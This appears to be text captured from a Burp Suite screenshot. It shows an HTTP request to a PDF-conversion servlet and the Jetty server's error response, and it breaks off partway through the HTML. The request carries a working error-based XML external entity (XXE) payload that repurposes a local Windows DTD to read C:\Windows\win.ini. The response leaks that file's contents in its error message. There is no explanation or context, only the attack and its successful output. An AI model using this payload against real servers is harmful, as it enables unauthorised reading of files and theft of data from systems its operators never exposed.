 Request
Pretty Raw Hex Hackvertor
\n
1 POST /PDFgServlet/ HTTP/1.1
2 Host: 192.168.171.158:8993
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 512
11
12 action=convert&serverid=demo&authtoken=AAAAAAAAAAAAAAAAAAAAAA==&conversionrequest=<@urlencode_all><!DOCTYPE
message [    <!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">    <!ENTITY % CIMName
'>        <!ENTITY &#x25; file SYSTEM "file:///C:\Windows\win.ini">        <!ENTITY &#x25; eval "<!ENTITY
&#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">        &#x25;eval;        &#x25;error;
<!ELEMENT aa "bb"'>    %local_dtd;]><message></message></@urlencode_all>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Cache-Control: must-revalidate,no-cache,no-store
4 Content-Type: text/html;charset=iso-8859-1
5 Content-Length: 840
6 Server: Jetty(9.4.31.v20200723)
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
11 <title>
Error 400 \abcxyz\; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16 [Mail]
17 MAPI=1 (The system cannot find the path specified)
</title>
18 </head>
19 <body>
<h2>
HTTP ERROR 400 \abcxyz\; for 16-bit app support
20 [fonts]
21 [extensions]
22 [mci extensions]
23 [files]
24 [Mail]
25 MAPI=1 (The system cannot find the path specified)
</h2>
26 <table>
27 <tr>
<th>
URI:
</th>
<td>
/PDFgServlet/
</td>
</tr>
28 <tr>
<th>